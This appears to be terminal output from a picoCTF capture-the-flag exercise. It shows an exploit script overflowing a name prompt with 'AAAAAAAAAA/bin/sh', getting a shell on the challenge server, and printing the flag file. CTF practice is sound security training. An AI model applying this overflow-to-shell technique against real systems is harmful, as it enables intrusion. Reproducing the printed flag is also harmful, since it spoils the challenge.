 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[+] Opening connection to saffron-estate.picoctf.net on port 65057: Done
[*] Switching to interactive mode
What is your name?
Goodbye, AAAAAAAAAA/bin/sh!
$ ls
flag.txt
$ cat flag.txt
picoCTF{0v3rfl0w_c0mm4nd_3766e70a}[*] Got EOF while reading in interactive
$